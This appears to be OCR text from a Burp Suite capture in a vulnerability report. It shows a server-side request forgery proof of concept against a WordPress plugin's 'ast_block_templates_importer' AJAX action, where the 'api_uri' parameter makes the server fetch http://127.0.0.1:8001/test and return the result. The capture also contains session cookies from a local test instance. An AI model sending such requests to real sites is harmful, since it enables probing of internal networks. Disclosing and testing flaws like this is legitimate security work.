 equest
Pretty Raw Hex \n
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://localhost/wp-admin/post-new.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 93
Origin: http://localhost
Connection: keep-alive
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
con%7C1761196421%7CqXmKZUf4pSlgQ1P9tEQA71pnVWLNanpuqdHLXAZXyFJ%7Cf3dc677b2e483f598ad00a36fb
d2f18ed1ed5015b39fc2df533aeb573a8dc3fd; wp-settings-time-2=1761027443;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
con%7C1761196421%7CqXmKZUf4pSlgQ1P9tEQA71pnVWLNanpuqdHLXAZXyFJ%7C1e8333233a2233576e988302d4
f19d5c92470de4cc2bf4c1e31fb65788a44d35
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-PwnFox-Color: blue
action=ast_block_templates_importer&_ajax_nonce=3ef4c6d6df&api_uri=
http://127.0.0.1:8001/test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 06:30:04 GMT
3 Server: Apache/2.4.64 (Ubuntu)
4 Access-Control-Allow-Origin: http://localhost
5 Access-Control-Allow-Credentials: true
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 34
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/json; charset=UTF-8
16
17 {
"success":true,
"data":"XNXX.COM"
}